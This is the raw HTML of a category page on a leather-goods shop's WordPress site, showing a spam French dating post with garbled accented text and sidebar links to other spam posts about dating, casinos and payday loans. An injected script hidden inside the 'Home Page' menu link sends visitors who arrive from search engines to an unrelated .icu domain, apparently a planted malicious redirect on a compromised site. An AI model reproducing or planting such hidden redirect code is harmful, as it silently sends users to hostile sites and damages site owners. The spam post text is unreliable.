}.has-gutenberg-gray-color { color:#777777 !important; }.has-gutenberg-gray-background-color { background-color:#777777; }.wp-block-button.outlined .has-gutenberg-gray-color { border-color:#777777 !important; background-color:transparent !important; }.has-gutenberg-dark-color { color:#282828 !important; }.has-gutenberg-dark-background-color { background-color:#282828; }.wp-block-button.outlined .has-gutenberg-dark-color { border-color:#282828 !important; background-color:transparent !important; }.has-gutenberg-accent-color { color:#b9a16b !important; }.has-gutenberg-accent-background-color { background-color:#b9a16b; }.wp-block-button.outlined .has-gutenberg-accent-color { border-color:#b9a16b !important; background-color:transparent !important; }.commentlist .bypostauthor > .comment-body .fn:after {content:'Post Author';}.et-inline-validation-notices .form-row.woocommerce-invalid-required-field:after{content:'Required field';}.post.type-post.sticky .entry-title a:after {content:'Featured';}
/*# sourceURL=goya-customizer-styles-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.17' media='all' />
<style id='woo-variation-swatches-inline-css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.17' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://leathings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leathings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://leathings.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script src="https://leathings.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leathings.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4" id="wc-add-to-cart-js"></script>
<script src="https://leathings.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://leathings.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://leathings.com/wp-content/themes/goya/assets/js/vendor/jquery.cookie.js?ver=1.4.1" id="cookie-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://leathings.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://leathings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.5.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"fa5da30ebc"};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script defer src="https://leathings.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.17" id="woo-variation-swatches-js"></script>
<link rel="https://api.w.org/" href="https://leathings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leathings.com/wp-json/wp/v2/categories/2638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leathings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.5.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
body.custom-background #wrapper { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles">.header,.header-spacer,.product-header-spacer{height:90px;}.header .logolink .logoimg{max-height:89px;}.page-header-regular .header, .header_on_scroll .header{background-color:#ffffff;}.header .goya-search button,.header .menu-toggle,.header a{color:#282828;}.et-header-menu .menu-label{background-color:#bbbbbb;}.et-header-menu li >.sub-menu > li{width:240px;}.et-header-menu ul.sub-menu li a{color:#444444;}.et-header-menu .sub-menu .sub-menu,.et-header-menu ul.sub-menu:before{background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after{border-bottom-color:#ffffff;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark{background-color:#f8f8f8;}.side-fullscreen-menu,.side-fullscreen-menu.dark{background-color:#ffffff;}.side-menu.side-mobile-menu,.side-menu.side-mobile-menu.dark{background-color:#ffffff;}.site-footer,.site-footer.dark{background-color:#ffffff;}.mfp #et-quickview{max-width:960px;}.et-product-detail .single_add_to_cart_button, .products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .add_to_cart_button.button, .woocommerce-mini-cart__buttons .button.checkout, .button.checkout-button, #place_order.button, .woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit{background-color:#181818;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button{background-color:#ffffff;}.product-showcase-light-text .et-product-detail .single_add_to_cart_button{color:#181818;}.star-rating > span:before, .comment-form-rating .stars > span:before{color:#282828;}.product-inner .badge.onsale{color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale{border-color:#ef5c5c;}.product-inner .badge.new{background-color:#ffffff;}.product-inner .badge.out-of-stock{color:#585858;background-color:#ffffff;}.mfp-wrap.quick-search .mfp-content [type="submit"], .et-close, .single-product .pswp__button:hover, .content404 h4, .et-cart-empty .cart-empty, .woocommerce-tabs .tabs li a span, .woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after, .mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after, .mobile-menu li.menu-item-has-children > .et-menu-toggle:hover, .remove:hover, a.remove:hover, .minicart-counter.et-count-zero, .tag-cloud-link .tag-link-count, .wpmc-tabs-wrapper li.wpmc-tab-item.current, div.argmc-wrapper .tab-completed-icon:before, .widget .wc-layered-nav-rating.chosen, .widget ul li.active, .woocommerce .widget_layered_nav ul.yith-wcan-list li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .widget.widget_layered_nav li.chosen a, .widget.widget_layered_nav li.current-cat a, .widget.widget_layered_nav_filters li.chosen a, .widget.widget_layered_nav_filters li.current-cat a, .et-wp-gallery-popup .mfp-arrow, .et-page-load-overlay .dot3-loader{color:#b9a16b;}body, blockquote cite{color:#686868;}h1, h2, h3, h4, h5, h6{color:#282828;}input[type="text"], input[type="password"], input[type="number"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="time"], input[type="month"], input[type="week"], input[type="email"], input[type="search"], input[type="tel"], input[type="url"], input.input-text, select, textarea, .wp-block-button__link, .nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-cont .nf-form-content input:not([type="button"]), .nf-form-cont .nf-form-content textarea, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .button, .comment-form-rating, .woocommerce a.ywsl-social, .login a.ywsl-social, input[type=submit], .select2.select2-container--default .select2-selection--single, .woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button, .woocommerce .sticky-product-bar .quantity, .woocommerce .et-product-detail .summary .quantity, .et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, #side-filters.side-panel .et-close{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.button, input[type=submit]{background-color:#282828;}.button.outlined, .button.outlined:hover, .woocommerce-Reviews .comment-reply-title:hover{color:#282828;}.fancy-title{color:#b9a16b;}.fancy-tag{background-color:#b9a16b;}body{font-family:Jost, sans-serif;font-weight:400;line-height:1.7;}body, blockquote cite, div.vc_progress_bar .vc_single_bar .vc_label, div.vc_toggle_size_sm .vc_toggle_title h4{font-size:16px;}.wp-caption-text, .woocommerce-breadcrumb, .post.listing .listing_content .post-meta, .footer-bar .footer-bar-content, .side-menu .mobile-widgets p, .side-menu .side-widgets p, .shop_table.cart tbody tr td .update-cart, .shop_table.cart tbody tr td .remove_item, .products .product.product-category a div h2 .count, #payment .payment_methods li .payment_box, #payment .payment_methods li a.about_paypal, .et-product-detail .summary .sizing_guide, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .commentlist > li .comment-meta, .widget .type-post .post-meta, .widget_rss .rss-date, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date, .commentlist > li .reply, .comment-reply-title small, .commentlist .bypostauthor .post-author, .commentlist .bypostauthor > .comment-body .fn:after, .et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt{font-size:14px;}@media only screen and (min-width: 768px){.header_on_scroll:not(.megamenu-active) .header{height:70px;}.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle,.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle{color:#ffffff;}}@media only screen and (max-width: 767px){.header .logolink .logoimg{max-height:30px;}.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.sticky-header-light .header .menu-toggle:hover{color:#ffffff;}.header,.header-spacer,.header_on_scroll .header,.product-header-spacer,.sticky-product-bar{height:60px;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-loveandseek-appli-rencontre-2 category-2638 wp-embed-responsive wp-theme-goya theme-goya woocommerce-no-js woo-variation-swatches wvs-theme-goya wvs-theme-child-goya wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label blog-id-1 et-site-layout-regular megamenu-fullwidth header-sticky el-style-border-all el-style-border-width-2 floating-labels et-page-load-transition-false login-single-column hero-dark-title page-header-regular header-border-1 sticky-header-dark header-transparent-mobiles dark-title wpb-js-composer js-comp-ver-6.4.0 vc_responsive">

	
	
<div id="wrapper" class="open">
	
	<div class="click-capture"></div>
	
	
	<div class="page-wrapper-inner">

		
<header id="header" class="header site-header header-v6 mobile-logo-center">

		<div class="header-main header-section menu-center ">
		<div class="header-contents container">
							<div class="header-left-items header-items">
						<div class="hamburger-menu">
		<button class="menu-toggle fullscreen-toggle" data-target="fullscreen-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>

<div class="logo-holder">
	<a href="https://leathings.com/" rel="home" class="logolink ">
				<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--light" alt="Leathings Craft"/>
						<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--dark" alt="Leathings Craft"/>
					</a>
</div>
									</div>
							<div class="header-center-items header-items">
					
<nav id="primary-menu" class="main-navigation navigation">
		  <ul id="menu-ust-menu" class="primary-menu et-header-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://leathings.com/">Home Page<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></a></li>
<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4766"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://leathings.com/urun-kategori/belt/">Belt</a></li>
	<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://leathings.com/urun-kategori/wallet/">Wallet / Card Holder / Money Organizer</a></li>
	<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://leathings.com/urun-kategori/keychain/">Keychain / Key Fob / Key Holder / Keycase</a></li>
	<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://leathings.com/urun-kategori/diy/">Do it Yourself</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://leathings.com/urun-kategori/accessory/">Accessories for home and office</a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://leathings.com/urun-kategori/journal/">Diary / Notebook / Journal,</a></li>
	<li id="menu-item-4777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://leathings.com/urun-kategori//accessories-men/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-16936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16936"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4785"><a href="https://leathings.com/contact/">Contact</a></li>
</ul>	</nav>
				</div>
							<div class="header-right-items header-items">
								<a href="https://leathings.com/my-account-2/" class="et-menu-account-btn icon"><span class="icon-text">Sign in</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
			<a href="#" class="quick_search icon popup-1 search-header_icon">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>	</a>
					<a data-target="open-cart" href="https://leathings.com/cart-2/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
							</div>
					</div>
	</div>
	
	<div class="header-mobile logo-center">
		<div class="header-contents container">
			
	<div class="hamburger-menu">
		<button class="menu-toggle mobile-toggle" data-target="mobile-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>


<div class="logo-holder">
	<a href="https://leathings.com/" rel="home" class="logolink ">
				<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--light" alt="Leathings Craft"/>
						<img src="https://leathings.com/wp-content/uploads/2020/12/Ekran_Resmi_2020-12-25_11.18.21-removebg-preview.png" class="logoimg bg--dark" alt="Leathings Craft"/>
					</a>
</div>
					
<div class="mobile-header-icons">
					<a data-target="open-cart" href="https://leathings.com/cart-2/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
			</div>		</div>
	</div>

	
</header>
		<div role="main" class="site-content">

			<div class="header-spacer"></div><div class="et-blog blog-style-classic  et-blog-categories-disabled hero-header page-padding blog-sidebar-active">
	
	<div class="regular-title no_image">
		<div class="container hero-header-container">
			<div class="row">
				<header class="col-lg-8 woocommerce-products-header">
					<h1 class="page-title">Category: <span>Loveandseek appli rencontre</span></h1>

					
									</header>
			</div>
		</div>
	</div>

	<div class="container">

		<div class="row content-area ">
			
			<div class="col-lg-8">
					<div class="pagination-button blog-infload">
					<article itemscope itemtype="http://schema.org/Article" class="post post-classic blog-post  post-16242 type-post status-publish format-standard hentry category-loveandseek-appli-rencontre-2">
	<div class="animation bottom-to-top">
		    	<header class="post-title entry-header">
    		<div class="row justify-content-center">
    			<div class="col-lg-8">
    				<ul class="post-categories">
	<li><a href="https://leathings.com/category/loveandseek-appli-rencontre-2/" rel="category tag">Loveandseek appli rencontre</a></li></ul>						<h3 class="entry-title" itemprop="name headline"><a class="entry-link" href="https://leathings.com/les-meilleurs-organisateurs-de-conggs-malgrg-5/" title="Les meilleurs organisateurs de congГ©s malgrГ© cГ©libataires">Les meilleurs organisateurs de congГ©s malgrГ© cГ©libataires</a></h3>							<aside class="post-meta">
				 
			<a href="https://leathings.com/les-meilleurs-organisateurs-de-conggs-malgrg-5/" class="date-link"><time class="time" datetime="2021-09-28T22:27:43+03:00">28 September 2021</time></a>
			</aside>
					</div>
				</div>
			</header>
			
		
		<div class="row justify-content-center">
			<div class="col-lg-8">
				<div class="post-content">
					<p>Les meilleurs organisateurs de congГ©s malgrГ© cГ©libataires Vous trouverez lГ  du voyage Г  lвЂ™Г©gard de ensembles contre gosses , lequel accrochent en compagnie de lвЂ™importance Г  un rapport femmes-hommes agrГ©able Certains mentor d&#8217;excellente marque alignent un planning hГ©tГ©roclite auprГЁs demeurer d&#8217;intГ©ressantes f Toi-mГЄme devez ГЄtre attentif A cela Quand vous&hellip;</p>
				</div>
			</div>
		</div>
	</div>
</article>
			</div>
		<div class="row pagination-space et-infload-controls et-blog-infload-controls button-mode">
		<div class="col-12">
			<a href="#" class="et-infload-btn et-blog-infload-btn button outlined" title="Load More">Load More</a>
			<a class="et-infload-to-top et-blog-infload-to-top">All posts loaded.</a>
		</div>
	</div>
				</div>

			<aside class="sidebar post-sidebar col-lg-4 col-12 sidebar-right" role="complementary">
	<div class="sidebar-inner">
		<div id="custom_html-3" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="et_latestimages_widget-3" class="widget cf et_widget et_widget_latestimages"><h6>Latest Posts</h6><ul>				<li class="post listing post-16906 type-post status-publish format-standard hentry category-uncategorized">
					<a href="https://leathings.com/finest-dating-websites-for-locating-a-severe-2/" class="post-gallery">
						<span class="count">1</span>
											</a>
					<div class="listing_content">
						<div class="post-title">
							<h6 class="entry-title" itemprop="name headline"><a href="https://leathings.com/finest-dating-websites-for-locating-a-severe-2/" title="Finest Dating Websites For Locating A Severe Relationship In 2021">Finest Dating Websites For Locating A Severe Relationship In 2021</a></h6>						</div>
						<aside class="post-meta">
							26 October 2021						</aside>
					</div>
				</li>
							<li class="post listing post-16917 type-post status-publish format-standard hentry category-genel">
					<a href="https://leathings.com/kasyno-pokerowe-torneos-cirsa-valencia-vuslf/" class="post-gallery">
						<span class="count">2</span>
											</a>
					<div class="listing_content">
						<div class="post-title">
							<h6 class="entry-title" itemprop="name headline"><a href="https://leathings.com/kasyno-pokerowe-torneos-cirsa-valencia-vuslf/" title="Kasyno Pokerowe Torneos Cirsa Valencia Vuslf">Kasyno Pokerowe Torneos Cirsa Valencia Vuslf</a></h6>						</div>
						<aside class="post-meta">
							6 October 2021						</aside>
					</div>
				</li>
							<li class="post listing post-16915 type-post status-publish format-standard hentry category-payday-loans-enid-ok-2">
					<a href="https://leathings.com/for-more-than-85-several-years-there-is-worked/" class="post-gallery">
						<span class="count">3</span>
											</a>
					<div class="listing_content">
						<div class="post-title">
							<h6 class="entry-title" itemprop="name headline"><a href="https://leathings.com/for-more-than-85-several-years-there-is-worked/" title="For more than 85 several years, there is worked with individuals, individuals, businees and institutions”to furnish service and systems that can help develop, manage and handle plethora">For more than 85 several years, there is worked with individuals, individuals, businees and institutions”to furnish service and systems that can help develop, manage and handle plethora</a></h6>						</div>
						<aside class="post-meta">
							6 October 2021						</aside>
					</div>
				</li>
			</ul></div><div id="custom_html-2" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="pages-2" class="widget cf widget_pages"><h6>Pages</h6>
			<ul>
				<li class="page_item page-item-340"><a href="https://leathings.com/about-us/">About Us</a></li>
<li class="page_item page-item-4066"><a href="https://leathings.com/about-us-2/">About Us</a></li>
<li class="page_item page-item-82"><a href="https://leathings.com/blog/">Blog</a></li>
<li class="page_item page-item-1104"><a href="https://leathings.com/careers/">Careers</a></li>
<li class="page_item page-item-757"><a href="https://leathings.com/careers-2/">Careers</a></li>
<li class="page_item page-item-4060"><a href="https://leathings.com/cart-2/">Cart</a></li>
<li class="page_item page-item-4061"><a href="https://leathings.com/checkout-2/">Checkout</a></li>
<li class="page_item page-item-342"><a href="https://leathings.com/contact/">Contact</a></li>
<li class="page_item page-item-2221"><a href="https://leathings.com/iletisim/">Contact</a></li>
<li class="page_item page-item-479"><a href="https://leathings.com/faqs/">FAQ&#8217;s</a></li>
<li class="page_item page-item-4064"><a href="https://leathings.com/faqs-2/">FAQ&#8217;s</a></li>
<li class="page_item page-item-11"><a href="https://leathings.com/hesabim/">Hesabım</a></li>
<li class="page_item page-item-81"><a href="https://leathings.com/">Home &#8211; Classic</a></li>
<li class="page_item page-item-37"><a href="https://leathings.com/journal/">Journal</a></li>
<li class="page_item page-item-1450"><a href="https://leathings.com/lookbook/">Lookbook</a></li>
<li class="page_item page-item-4062"><a href="https://leathings.com/my-account-2/">My account</a></li>
<li class="page_item page-item-4059"><a href="https://leathings.com/shop-2/">Shop</a></li>
<li class="page_item page-item-4063"><a href="https://leathings.com/wishlist-3/">Wishlist</a></li>
			</ul>

			</div><div id="text-2" class="widget cf widget_text">			<div class="textwidget"></div>
		</div>	</div>
</aside>			
		</div>

	</div>
		
</div>
		
		</div><!-- End role["main"] -->
		
	</div><!-- End .page-wrapper-inner -->

	
	<footer id="colophon" class="footer site-footer light">

		
			
<div class="footer-widgets ">
	<div class="container">
		<div class="row">
			
	
			<div class="col-12 col-md-6 col-lg-4 footer1">
				<div id="nav_menu-4" class="widget cf widget_nav_menu"><h6>Company</h6><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-4757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4757"><a href="https://leathings.com/about-us/">About Us</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4756"><a href="https://leathings.com/contact/">Contact</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer2">
				<div id="nav_menu-5" class="widget cf widget_nav_menu"><h6>Help</h6><div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-4758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4758"><a href="https://leathings.com/hesabim/">My Account</a></li>
</ul></div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-4 footer3">
				<div id="nav_menu-6" class="widget cf widget_nav_menu"><h6>Store</h6><div class="menu-store-categories-container"><ul id="menu-store-categories" class="menu"><li id="menu-item-16937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16937"><a href="https://www.etsy.com/shop/Leathings">Shop Etsy</a></li>
</ul></div></div>			</div>
			
			
	
			</div>
	</div>
</div>


			
					

		
<div id="footer-bar" class="footer-bar footer-main footer-full light footer-bar-border- custom-color-">
	<div class="container">
					<div class="footer-items footer-left">
				<div class="copyright"></div>			</div>
					<div class="footer-items footer-center">
							</div>
					<div class="footer-items footer-right">
							</div>
			</div>
</div>	</footer>

	
			<nav id="side-cart" class="side-panel mini-cart side light">
			<header>
				<div class="container">
					<div class="panel-header-inner">
					<h6>Cart <span class="item-counter minicart-counter et-count-zero">0</span></h6>
					<a href="#" class="et-close remove" title="Close"></a>
					</div>
				</div>
			</header>
			<div class="side-panel-content container">
				<div id="minicart-loader">
					<h5 class="et-loader">Updating&hellip;</h5>
				</div>
				<div class="widget_shopping_cart_content">
					

<div id="minicart-panel">

